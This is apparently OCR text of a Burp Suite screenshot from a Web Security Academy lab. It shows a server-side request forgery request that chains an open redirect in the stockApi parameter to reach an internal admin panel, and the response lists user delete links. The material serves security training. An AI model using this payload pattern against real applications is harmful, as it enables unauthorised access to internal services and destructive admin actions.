 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
check-stock × next-product × ...
Send Cancel < ▼ > ▼ Target: https://ac141f881e10619180a32a2f009c003d.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac141f881e10619180a32a2f009c003d.web-security-acad
emy.net
3 Cookie: session=M0xXgdshopbR40Y8rNjE0u0eSHDJ31HX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net
11 Content-Length: 96
12 Te: trailers
13 Connection: close
14
15 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path
%3dhttp%3a//192.168.0.12%3a8080/admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
50 <a href="/admin">
Admin panel</a><p>|</p>
51 <a href="/my-account"
>My account</a><p>|</p>
52 </section>
53 </header>
54 <header class="
notification-header">
55 </header>
56 <section>
57 <h1>Users</h1>
58 <div>
59 <span>carlos - </span
>
60 <a href="
/http://192.168.0.12:8080/admin/delete?username=c
arlos">Delete</a>
61 </div>
62 <div>
63 <span>wiener - </span
>
64 <a href="
/http://192.168.0.12:8080/admin/delete?username=w
iener">Delete</a>
? carlos 2 matches
INSPECTOR
Done 3,364 bytes | 298 millis